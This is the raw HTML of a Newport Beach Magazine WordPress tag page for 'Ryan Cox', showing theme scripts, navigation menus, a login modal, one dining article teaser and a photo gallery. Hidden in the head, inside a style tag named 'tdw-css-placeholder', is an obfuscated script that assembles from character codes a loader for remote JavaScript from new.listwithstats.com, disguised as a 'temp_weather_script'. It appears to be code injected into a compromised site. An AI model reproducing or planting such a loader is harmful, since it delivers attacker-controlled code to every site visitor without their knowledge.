                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a058097700";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/tag/ryan-cox/",
                    "name": "Ryan Cox"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="archive tag tag-ryan-cox tag-2442 td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ryan Cox</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Ryan Cox</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newportbeachmagazine.com/now-trending/"  rel="bookmark" class="td-image-wrap " title="Now Trending in Newport Dining" ><img width="324" height="160" class="entry-thumb" src="https://www.newportbeachmagazine.com/wp-content/uploads/2015/12/web-NBM_35_Dine_Dory-Deli_By-Jody-Tiongco-37-324x160.jpg"  srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2015/12/web-NBM_35_Dine_Dory-Deli_By-Jody-Tiongco-37-324x160.jpg 324w, https://www.newportbeachmagazine.com/wp-content/uploads/2015/12/web-NBM_35_Dine_Dory-Deli_By-Jody-Tiongco-37-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Now Trending in Newport Dining" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.newportbeachmagazine.com/now-trending/"  rel="bookmark" title="Now Trending in Newport Dining">Now Trending in Newport Dining</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.newportbeachmagazine.com/author/editor/">Newport Beach Magazine</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-22T14:55:35-08:00" >December 22, 2015</time></span>                <span class="td-module-comments"><a href="https://www.newportbeachmagazine.com/now-trending/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-1' class='gallery galleryid-8516 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
